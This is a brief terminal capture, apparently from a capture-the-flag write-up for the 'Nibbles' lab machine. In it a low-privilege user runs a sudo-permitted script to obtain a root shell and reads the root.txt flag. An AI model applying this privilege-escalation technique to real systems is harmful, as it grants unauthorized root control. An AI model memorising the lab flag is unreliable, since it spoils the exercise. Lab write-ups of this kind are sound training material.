 nibbler@Nibbles:/home/nibbler$ sudo /home/nibbler/personal/stuff/monitor.sh
root@Nibbles:/home/nibbler# whoami
root
root@Nibbles:/home/nibbler# id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler# cd /root
root@Nibbles:~# cat root.txt
23882c3126904472c460edcdec68fb36
root@Nibbles:~#